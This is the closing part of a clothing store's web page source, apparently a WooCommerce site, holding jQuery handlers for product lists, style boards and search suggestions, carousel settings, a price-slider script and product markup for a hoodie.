				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts2").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$("#populateProducts2").hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				$("#populateProducts2").show();
				page_num++;
				$( "#populateProducts2").html(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});




		var linkedprodsarray = new Array();
		$('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('active');


		//var prod_id = $(this).attr("title");
		
		if($(this).hasClass("active")) {
			$(this).children('.add-btn').html('- Unlink');
			linkedprodsarray.push($(this).attr("title")); 
		} else {
			$(this).children('.add-btn').html('+ Link');
			var remidval = $(this).attr("title");
			linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
				return value != remidval;
			});
		}
		
		var linkedprodsstring = linkedprodsarray.join();
		$("#linked_products_hf").val(linkedprodsstring);
		
	});

		$('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});








		$('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});





		$(".add-styles-to-board").click(function(e) {
			e.preventDefault(); 

			var b = true;
			var message = new Array( "", "" );
			var i = 0;

			var board_title = $("#my_style_board_title").val();
			var board_descp = $("#my_style_board_descp").val();
			var board_image = $("#my_style_board_thumbnail").val();		

			if(board_title == '') {
				b = false;
				message[i] = "Please Enter Board Title";
				i++;
			}
			if(board_descp == '') {
				b = false;
				message[i] = "Please Enter Board Description";
				i++;
			}
			if(board_image == '') {
				b = false;
				message[i] = "Please Select Board Cover Image";
				i++;
			}


			if ( b == false )
			{   
				var display = "There was an error processing your information.\n Please Provide the following information\n\n";
				for ( i = 0; i < message.length; i++ )
				{
					if ( message[i] != "" )
						display = display+ "" +message[i]+ "\n";
				}

				alert( display );
				return false;
			}
			else
			{		
				var formData = new FormData();

				formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
				formData.append('title', $('#my_style_board_title').val());
				formData.append('descp', $('#my_style_board_descp').val());
				formData.append('user', $('#style_board_user_id').val());


				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/createstyleboard.php",
					type: 'POST',
					data: formData,
					beforeSend : function(){
						$( "#loader3" ).show();

					},
					success: function (data) {
						$( "#loader3" ).hide();
						$('#create-style-board').removeClass('active');

						$('#save-style-board').addClass('active');

						$('#style_board_id').val(data);

						$('.overlay-bg').show();
					},
					cache: false,
					contentType: false,
					processData: false
				});



			}



		});

		$(".style-board-modal-close").click(function(e) {
			e.preventDefault(); 

			$("#my_style_board_title").val('');
			$("#my_style_board_descp").val('');
			$("#my_style_board_thumbnail").val('');	

			$('.style-board-modal').removeClass('active');
			$('.overlay-bg').hide();
		});









		$("#filter-menu-toggles").click(function(e) {
			e.preventDefault(); 
	///$(this).html() == "<i class='fa fa-minus' aria-hidden='true'></i> Show Less Options" ? $(this).html('<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options') : $(this).html('<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
	$(this).html($(this).html() == '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options' ? '<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options' : '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
    //$(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
    
    $("#searchFilterToggledSection").slideToggle();
    
});

		$(".search-section.cat-filter-section .product-filter-close").click(function(e) {

			$("#searchFilterToggledSection").slideUp();

		}); 





    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





	$('.woof_submit_search_form').text('Search');
	$('.chosen-container-single .chosen-single span').hide();

/*
	$(window).scroll(function() {    
		var scroll = $(window).scrollTop();
		if (scroll >=100) {
			$(".header").addClass("scrolled");
		} else {
			$(".header").removeClass("scrolled");  
		}
	});
*/
	
	
	$(".style-borad-tab-nav .style-product-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').show();
		$('.add-custom-style').hide();
	});
	$(".style-borad-tab-nav .custom-style-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').hide();
		$('.add-custom-style').show();
	});

	$(".add-board-btn a").click(function(e) {
		e.preventDefault(); 
		$('#create-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	
	
	$(".add-style-btn a").click(function(e) {
		e.preventDefault(); 
		$('#add-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	

	$(".signup-cstyles .signup-cstyles-box").click(function(e) {
		e.preventDefault(); 
		$(this).toggleClass('active');
	});
	
	

	$( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
 });
	$( ".product-desc-titles .title.prod-sizing" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).show();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-vendor" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-vendor" ).show();
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		

	});
	$( ".product-desc-titles .title.prod-desc" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).show();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).show();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".category-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".menu-shop-nav-container" ).slideToggle();
	});
	$( ".brand-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( "#menu-footer-brands" ).slideToggle();
	});
	$( ".sizes-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
	});
	$( ".color-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".left-nav .widget.widget-woof" ).slideToggle();
	});


	$(".left-nav-toggle").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").toggleClass("active");
		
	});
	$(".product-filter-mobile span").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").removeClass("active");
		
	});
	$(".header .menu-toggle-btn").click(function(e) {
		e.preventDefault(); 
		$("#menu-toggle-icon").toggleClass("open");
		$(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
});
	
	$(".close-nav .closeMobileNav").click(function(e) {
		e.preventDefault(); 
		$(".main-navigation-mobile").toggleClass("active");
		$(".navbar-toggle .nav-toggle").show();
	});
	
	$(".mobile-search-btn").click(function(e) {
		e.preventDefault(); 
		$( ".mobile-search-top" ).slideToggle();
	});
	
	$(".search-form-btn").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").show();

	});
	$(".closesearch").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").hide();

	});

	
	$('.home-accessories-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:2,
				slidesToScroll: 2,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				arrows:false,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-newaddition-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 5,
		slidesToScroll: 5, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:4,
				slidesToScroll: 4,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false, 
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-sneakers-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: true,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4,
		centerMode: true,
		variableWidth: true,
		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:6,
				slidesToScroll: 6,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});
/*

$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });
    */

    $('.collaborations-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	autoplay: false,
    	autoplaySpeed:3200,
    	slidesToShow: 1,
    	slidesToScroll: 1,  
    	centerMode: false,
    	variableWidth: false, 
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: true,
    			arrows:false,
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}

    	]
    });
    
    $('.shopfeature-slider-inner').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll:1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.slider-inner').slick({
    	dots: false,
    	infinite: true,
    	autoplay:false,
    	arrows:true,
    	speed: 800,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.home-product-cat-sec-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    
    $('.product-slider-inner').slick({
    	dots: false,
    	infinite: true,
    	arrows:true,
    	speed: 300,
    	autoplay: true,
    	autoplaySpeed: 2200,
    	slidesToShow: 4,
    	slidesToScroll:4,

    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 3,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			dots: true,
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			dots: true,
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}
    	
    	]
    });


    $('.cis-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 3,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.client-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.about-inner').slick({
    	dots: true,
    	infinite: true,
    	arrows:false,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	autoplay: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    }).on({
    	beforeChange: function(event, slick, currentSlide, nextSlide) {
    		$('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
    	}
    });


    $('.journal-post-slider').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,   
    	centerMode: true,
    	variableWidth: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	}
    	
    	]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
    	$(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  


  $('.variations #pa_clothing-size').val(someval2);
  jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
    	$(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


});

    


});


$(document).ready(function(){
	$( ".woof_submit_search_form" ).click(function() {
		$(".woocommerce-products-header__title.page-title").text('Search results'); 
	});



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
		var topcolors = new Array();
	} else {
		var topcolors = mypreftcstring.split(',');
	} 

	if(myprefbcstring == "") {
		var bottomcolors = new Array();
	} else {
		var bottomcolors = myprefbcstring.split(',');
	}

	if(myprefwistring == "") { 
		var wanteditems = new Array();
	} else {
		var wanteditems = myprefwistring.split(',');
	}

	function funccasualstyle(style) {
		if($("#casualStyle_ID_"+style).hasClass( "active" )) {
			selstyles1 = jQuery.grep(selstyles1, function(value) {
				return value != style;
			});
		} else {

			selstyles1.push(style); 
			
			
		}

	}

	function funcofficestyle(style) {
		if($("#officeStyle_ID_"+style).hasClass( "active" )) {
			selstyles2 = jQuery.grep(selstyles2, function(value) {
				return value != style;
			});
		} else {

			selstyles2.push(style); 
			
			
		}

	}

	function funcwanteditems(id, ritem) {

		if($("#wantedItem_ID_"+id).hasClass( "active" )) {
			wanteditems = jQuery.grep(wanteditems, function(value) {
				return value != ritem;
			});
		} else {

			wanteditems.push(ritem); 
			
			
		}

	}
	$( document ).ready(function() {
		

		$('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

			var rvalue = $(this).val();
			if(rvalue == 'male') {

				$(".select-gender-option-message").hide();
				$("#casualStyle_Women").hide();
				$("#officeStyle_Women").hide();
				$("#wantedItem_Women").hide();
				$("#casualStyle_Men").show();
				$("#officeStyle_Men").show();
				$("#wantedItem_Men").show();
				
				
			} else {
				$(".select-gender-option-message").hide();
				$("#casualStyle_Men").hide();
				$("#officeStyle_Men").hide();
				$("#wantedItem_Men").hide();
				$("#casualStyle_Women").show();
				$("#officeStyle_Women").show();
				$("#wantedItem_Women").show();
			}
			
		});
		
		
		
		$(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
			e.preventDefault(); 
			$(this).toggleClass('active'); 
			
			if($(this).hasClass("bottom")) {
				if($(this).hasClass("active")) {
					bottomcolors.push($(this).attr("title")); 
				} else {

					var remval = $(this).attr("title");
					bottomcolors = jQuery.grep(bottomcolors, function(value) {
						return value != remval;
					});
				}
				
			} else {
				if($(this).hasClass("active")) {
					topcolors.push($(this).attr("title")); 
				} else {
					var remval = $(this).attr("title");
					topcolors = jQuery.grep(topcolors, function(value) {
						return value != remval;
					});
				}
			}



		});
		
		$("#submitPrefs").click(function(e) {
			var error = 0;
			var stylestring1 = selstyles1.join();	
			var stylestring2 = selstyles2.join();	
			var topcolorstring = topcolors.join();
			var bottomcolorstring = bottomcolors.join();
			var itemsstring = wanteditems.join();
			
			$("#casualStyles").val(stylestring1);
			$("#officeStyles").val(stylestring2);			
			$("#topColors").val(topcolorstring);
			$("#bottomColors").val(bottomcolorstring);		
			$("#wantedItems").val(itemsstring);
			
			if(!topcolorstring) {
				error = 1;
			} 
			
			if(!bottomcolorstring)  {
				error = 1;
			}
			
			
			if(!stylestring1) {
				error = 1;
			} 			
			if(!stylestring2) {
				error = 1;
			}
			
			if(!itemsstring) {
				error = 1;
			}
			
			if(error == 1) {
				alert("Please select at-least one option from each preferences section");
				return false;
			} else {
				$( "#frmprefs" ).submit();
			}
			
			
		});
		



		
		
		
		
		
	});

	function showSearchSuggestions() {
		var sskeyval = document.getElementById("mainHomeSearchField").value;
		if(sskeyval.length > 2) {

			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getsearchsuggestions.php?keyword="+sskeyval,
				beforeSend : function(){
				//$( "#loader1" ).show();
				$( "#searchSuggestionsBox" ).hide();
				
			}
		}).done(function(data) {
			  //$( "#loader1" ).hide();	
			  $( "#searchSuggestionsBox" ).show();
			  $( "#searchSuggestionsBox").html(data);
			  
			}).fail(function(data) {
			});
			
		} else {
			$("#searchSuggestionsBox").hide();
		}
	}



</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			<div class="si-mobile-check"></div>    <style>
            </style>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.com"}},{"@type":"ListItem","position":2,"item":{"name":"Men","@id":"https:\/\/splyxp.com\/product-category\/men\/"}},{"@type":"ListItem","position":3,"item":{"name":"Brands","@id":"https:\/\/splyxp.com\/product-category\/men\/brands-men\/"}},{"@type":"ListItem","position":4,"item":{"name":"Chrome Hearts","@id":"https:\/\/splyxp.com\/product-category\/men\/brands-men\/chrome-hearts-brands-men\/"}},{"@type":"ListItem","position":5,"item":{"name":"Chrome Hearts Matty Boy Shoulder Logo Hoodie","@id":"https:\/\/splyxp.com\/product\/chrome-hearts-matty-boy-shoulder-logo-hoodie\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/splyxp.com\/product\/chrome-hearts-matty-boy-shoulder-logo-hoodie\/#product","name":"Chrome Hearts Matty Boy Shoulder Logo Hoodie","url":"https:\/\/splyxp.com\/product\/chrome-hearts-matty-boy-shoulder-logo-hoodie\/","description":"Chrome Hearts Matty Boy Shoulder Logo Hoodie","image":"https:\/\/splyxp.com\/wp-content\/uploads\/2022\/03\/Chrome-Hearts-Matty-Boy-Shoulder-Logo-Hoodie.jpg","sku":34925,"offers":[{"@type":"Offer","price":"990.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"990.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/splyxp.com\/product\/chrome-hearts-matty-boy-shoulder-logo-hoodie\/","seller":{"@type":"Organization","name":"SPLY","url":"https:\/\/splyxp.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
